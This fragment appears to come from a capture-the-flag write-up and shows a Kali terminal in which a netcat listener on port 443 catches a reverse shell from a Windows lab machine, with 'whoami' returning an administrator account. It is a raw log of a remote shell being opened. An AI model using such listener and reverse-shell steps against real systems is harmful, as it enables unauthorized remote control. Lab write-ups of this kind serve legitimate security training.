 root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.198] 49791
Microsoft Windows [Version 10.0.17134.1550]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator